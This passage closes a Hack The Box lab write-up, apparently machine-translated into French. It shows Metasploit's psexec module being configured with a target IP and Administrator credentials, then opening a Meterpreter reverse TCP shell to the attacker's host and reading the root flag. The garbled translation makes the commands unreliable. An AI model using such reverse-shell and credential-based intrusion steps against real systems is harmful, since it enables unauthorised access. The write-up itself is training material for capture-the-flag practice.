┌fiques (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └fique MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMME MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMBLY MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMME MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMBLY Mmmmmm jmmmmm mmmni mmmmm mmm mmmm jmm mmmni mmm mmm mmmm mmmm jmm mmmni mmm nm mmm mmm mmm mmmm mmmm mmmm mmmm mmni mmmmmm # jmmmm mmmmmm? Mmmmnm `? Mmm mmmm` dmmmm mmmm? Mm mm? Nmmmmn mmmmne jmmmmmn mmmmm mmmmmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmmn mmmn mmmn mmmn mmmn mmmn mmm + .. + mmmmn mmm https://metasploit.com = [Metasploit V6.3.27-Dev] + - = [2335 1220 Auxiliaire - 413 Post] + - - = [1382 charges utiles - 46 Encodeurs - 11 NOPS] + - - = [9 Évasion] Astuce Metasploit: Rédaction d'un module personnalisé? Après avoir modifié votre module, pourquoi ne pas essayer la commande Metasploit de la commande de rechargement: https://docs.metasploit.com/Vérifiez les paramètres que vous devez définir dans les options.

MSF6> Utiliser Expoit / Windows / Smb / Psexec [*] Aucune charge utile configurée, défaillante vers Windows / MeterPreter / Reverse_TCP MSF6 Exploit (Windows / SMB / Psexec)> Options Options du module (Exploit / Windows / SMB / PSEXEC): Nom Réglage actuel DÉGLAGE DESCRIPTION --- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Service_Description No Service Description à utiliser sur la cible pour joli listing Service_Display_name Non l'affichage du service Nom Service_name Non le nom du service smbDomain. Non Le domaine Windows à utiliser pour l'authentification smbpass Non le mot de passe du nom d'utilisateur spécifié smbshare non le partage auquel se connecter, peut être une part d'administration (admin $, c $, ...) ou un dossier de lecture / écriture normal SMBUSER Non le nom d'utilisateur pour authentifier la description - ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Target: nom d'identification - ---- 0 Affichage automatique des informations sur le module complet avec la commande d'informations ou d'informations -D.Les paramètres suivants sont définis:

- ROSTS: MACHINE TANBIL

- RPORT: 445

- Smbpass: 4dd! 5} x / re8] fbuz

- SMBUSER: Administrateur

- Smbshare: admin $

MSF6 Exploit (Windows / SMB / Psexec)> SET RHOSTS 10.129.96.157 RHOSTS => 10.129.96.157 MSF6 Exploit (Windows / SMB / Psexec)> SET RPORT 445 RPORT => 445 MSF6 Exploit (Windows / SMB / Psexec)> Set SMBPass 4DD! Smbpass => 4dd! 5} x / re8] fbuz msf6 exploit (windows / sb / psexec)> Définir l'administrateur SMBUSER SMBUSER => Administrateur MSF6 Exploit (Windows / SMB / Psexec)> SET SMBSHARE ADMINUne fois les paramètres définis, essayez de fonctionner.

En cas de succès, j'ai pu intensifier les privilèges en tapant Shell!

MSF6 Exploit (Windows / Smb / Psexec)> Exécuter [*] Démarré Handler TCP inversé le 10.10.16.6:4444 [*] 10.129.96.157:445 - Authenting au serveur ... [*] 10.129.96.157:445 - Authentification à 10.129.96.157:445 10.129.96.157:445 - Sélection de PowerShell Target [*] 10.129.96.157:445 - Exécution de la charge utile ... [+] 10.129.96.157:445 - SERVICE START OUT ONT OK Si exécutable ou non-service exécutable ... [*] Sending Stage (17566 Bytes) à 10.129.96.157 1 ouvert (10.10.16.6:4444 -> 10.129.96.157:49686) au 2023-09-12 08:06:48 +0900 METERPRETER> Shell Process 4760 créé. Canal 1 créé. Microsoft Windows [version 10.0.17763.437] (c) Microsoft Corporation 2018. Tous droits réservés. C: \ Windows \ System32> CD \ Users \ Administrator CD \ Users \ Administrator C: \ Users \ Administrator> CD Desktop CD Desktop C: \ Users \ Administrator \ Desktop> Dir Dir Volume in Drive C n'a pas d'étiquette. Le numéro de série volume est le répertoire FA65-CD36 de C: \ Users \ Administrator \ Desktop 02/18/2021 04:00 PM<DIR> . 18/02/2021 04h00<DIR> .. 09/12/2023 04:11 AM 34 root.txt 1 fichier (s) 34 octets 2 dir (s) 3,738,165,248 octets gratuits C: \ Users \ Administrator \ Desktop> Cat root.txt Cat root.txt 'Cat' n'est pas reconnu comme une commande interne ou externe, un programme opérable ou un fichier bac. C: \ Users \ Administrator \ Desktop> Type root.txt type root.txt cfd19444abeea6036035be9dcaf6cbb1 C: \ Users \ Administrator \ Desktop>résumé

Cette fois, j'ai craqué le mot de passe de cryptage défini sur mon appareil Cisco et j'ai essayé de pénétrer dans le serveur.

C'est un peu excitant de réfléchir à la façon dont il est possible de pirater des produits familiers! ! (mdr)

Références et sites

0xdf Hacks Stuff: https://0xdf.gitlab.io/2019/11/30/htb-heist.html

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053] J'ai essayé de le pirater en utilisant la vulnérabilité d'injection SQL dans CMS rendue simple! (Python3)](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)